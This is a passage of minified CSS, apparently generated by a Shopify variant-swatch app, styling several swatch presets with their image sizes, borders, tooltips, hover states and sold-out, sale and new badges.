div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king 